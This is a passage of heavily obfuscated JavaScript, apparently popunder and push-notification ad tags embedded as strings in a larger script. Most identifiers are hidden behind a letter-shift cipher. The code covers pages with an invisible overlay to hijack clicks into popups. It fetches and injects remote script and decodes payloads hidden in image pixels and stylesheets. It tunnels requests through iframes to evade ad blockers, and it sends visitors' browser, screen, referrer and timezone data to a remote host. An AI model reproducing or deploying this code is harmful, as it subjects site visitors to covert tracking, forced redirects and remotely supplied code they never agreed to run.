m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ti='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return 